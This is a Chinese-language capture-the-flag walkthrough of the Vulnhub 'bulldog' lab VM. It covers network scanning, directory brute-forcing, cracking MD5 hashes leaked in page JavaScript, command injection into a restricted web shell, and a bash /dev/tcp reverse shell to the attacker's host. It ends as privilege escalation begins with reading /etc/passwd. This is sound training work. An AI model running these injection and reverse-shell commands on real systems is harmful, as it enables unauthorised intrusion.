靶机下载配置

下载地址https://wiki.ckcsec.cn/web/range/Vulnhub-bulldog.html

网卡配置获取ip

开机后按Shift进入启动菜单,按下e键进入编辑模式。

将末尾的ro替换为rw single init=/bin/bash。

按下Ctrl+X重启服务。

使用ip a命令查看当前网卡信息。



编辑网卡配置文件:

vim /etc/network/interfaces

将网卡名称修改为实际的网卡名称(我这里是ens33,所以将网卡名称修改为ens33)。

保存并退出,然后重启网卡服务:



/etc/init.d/networking restart

然后输ifconfig就获取到ip了

重启靶机即可

靶机信息收集

这里攻击机为kali:192.168.0.129



netdiscover扫靶机ip:192.168.0.145

netdiscover -i eth0 -r 192.168.0.0/24



masscan扫开放的端口信息

masscan --rate=10000 --port 0-65535 192.168.0.145



发现80网站端口,访问一下

dirsearch目录扫

dirb http://192.168.0.145

得到以下目录:



http://192.168.0.145/robots.txt

http://192.168.0.145/admin/



http://192.168.0.145/dev/

http://192.168.0.145/admin/login/

http://192.168.0.145/dev/shell/

都去访问一下

robots.txt中无可用信息

/admin中找到登录框

/dev页面中有个shell超链接



点击这个超链接发现没有权限访问的



后面看到/dev页面前端js代码出有敏感信息



这些0-1,a-f的数字字母是md5加密后的结果,可能就是密码,前面的可能就是用户账号信息

一个一个md5解密后与对应的账号匹配进行登录

nick/bulldog



这就登录进来了

但也没有什么可用信息



接着/dev/shell

可以进行命令执行,但只能执行上述显示的命令

nc反弹shell



kali中开启监听

注入反弹shell命令

echo 'bash -i >& /dev/tcp/192.168.0.129/1234 0>&1' | bash



shell上线了



这里我们还只是django普通用户权限,要提升到root权限

权限提升



查看用户信息cat /etc/passwd

有bulldogadmin用户,www-data网站用户



查看bulldogadmin用户信息

cd /home/bulldogadmin 进行该用户目录

ls -al 显示隐藏文件(直接ls是没有文件的,使用-al显示隐藏文件)

这里有个.hiddenadmindirectory可疑目录,查看一下



